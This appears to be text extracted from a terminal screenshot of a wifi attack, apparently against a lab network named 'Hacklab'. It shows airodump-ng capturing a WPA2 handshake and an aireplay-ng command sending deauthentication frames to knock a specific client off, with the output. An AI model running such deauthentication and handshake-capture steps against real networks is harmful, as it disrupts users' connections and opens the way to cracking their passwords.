 Terminal
File Edit View Search Terminal Help
CH 11 ][ Elapsed: 3 mins ][ 2015-12-26 23:11 ][ WPA handshake: 40:16:7E:BF:6C:A8
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
40:16:7E:BF:6C:A8 -26 0 1949 1276 183 11 54e WPA2 CCMP PSK Hacklab
BSSID STATION PWR Rate Lost Frames Probe
40:16:7E:BF:6C:A8 00:EE:BD:BC:72:89 -30 54e- 6 1214 360
40:16:7E:BF:6C:A8 00:21:6A:43:CA:A6 -44 24e-12e 354 2136 Hacklab
Terminal
File Edit View Search Terminal Help
nicholas@mintOS ~ $ sudo aireplay-ng -0 10 -a 40:16:7E:BF:6C:A8 -c 00:21:6A:43:CA:A6 wlan0mon
[sudo] password for nicholas:
23:10:46 Waiting for beacon frame (BSSID: 40:16:7E:BF:6C:A8) on channel 11
23:10:46 Sending 64 directed DeAuth. STMAC: [00:21:6A:43:CA:A6] [33|63 ACKs]
23:10:47 Sending 64 directed DeAuth. STMAC: [00:21:6A:43:CA:A6] [37|71 ACKs]
23:10:47 Sending 64 directed DeAuth. STMAC: [00:21:6A:43:CA:A6] [34|84 ACKs]
23:10:48 Sending 64 directed DeAuth. STMAC: [00:21:6A:43:CA:A6] [34|83 ACKs]
23:10:49 Sending 64 directed DeAuth. STMAC: [00:21:6A:43:CA:A6] [32|76 ACKs]
23:10:49 Sending 64 directed DeAuth. STMAC: [00:21:6A:43:CA:A6] [33|73 ACKs]
23:10:50 Sending 64 directed DeAuth. STMAC: [00:21:6A:43:CA:A6] [35|84 ACKs]
23:10:50 Sending 64 directed DeAuth. STMAC: [00:21:6A:43:CA:A6] [39|83 ACKs]
23:10:51 Sending 64 directed DeAuth. STMAC: [00:21:6A:43:CA:A6] [41|83 ACKs]
23:10:51 Sending 64 directed DeAuth. STMAC: [00:21:6A:43:CA:A6] [15|61 ACKs]
nicholas@mintOS ~ $